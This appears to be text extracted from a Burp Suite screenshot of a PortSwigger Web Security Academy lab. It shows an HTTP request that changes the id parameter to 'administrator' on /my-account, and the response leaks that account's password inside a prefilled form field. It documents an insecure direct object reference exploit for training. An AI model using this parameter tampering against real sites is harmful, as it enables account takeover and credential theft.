 Request
Pretty Raw Hex
\n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0a2300ef0410f8a78363001300c8009e.web-security-academy.net
3 Cookie: session=XnND1ONevu9iiJ6T1Lpu9uxfIt2UJnbK
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2300ef0410f8a78363001300c8009e.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5
6
Response
Pretty Raw Hex Render
\n
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="
Q96xc7kl7OvnwVjw2gOIGEmuXTDNUrUD">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password" method="POST
">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
Q96xc7kl7OvnwVjw2gOIGEmuXTDNUrUD">
66 <input required type=password name=password value='m4pj85og0zcy3ooe8zqi'
/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>